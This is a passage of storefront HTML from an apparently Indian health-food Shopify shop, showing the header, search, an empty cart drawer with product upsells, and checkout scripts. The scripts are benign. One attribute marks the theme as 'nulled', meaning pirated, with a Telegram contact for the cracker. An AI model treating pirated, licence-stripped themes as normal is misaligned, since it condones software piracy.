                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15654192611457__page_scroll_progress_frxPeK" class="shopify-section section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:4px;--corner-radius:3px;"
>
